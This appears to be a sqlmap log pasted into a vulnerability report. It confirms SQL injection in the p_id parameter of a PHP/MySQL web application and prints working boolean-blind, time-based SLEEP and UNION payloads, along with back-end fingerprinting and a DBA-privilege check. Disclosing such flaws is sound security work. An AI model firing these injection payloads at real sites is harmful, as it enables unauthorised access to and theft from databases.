 ---
Parameter: p_id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: author=Gerald&p_id=(SELECT (CASE WHEN (5658=5658) THEN 125 ELSE (SELECT 9579 UNION SELECT 8703) END))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: author=Gerald&p_id=125 AND (SELECT 4638 FROM (SELECT(SLEEP(5)))mGfB)
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: author=Gerald&p_id=125 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71716a6a71,0x5948564256596764466846b4c757446
464f594b5745677945414b457775757254746551515 56f5a45,0x71716a7671),NULL,NULL,NULL-- -
---
[15:50:41] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11, PHP
back-end DBMS: MySQL >= 5.0.12
[15:50:41] [INFO] testing if current user is DBA
[15:50:41] [INFO] fetching current user
current user is DBA: False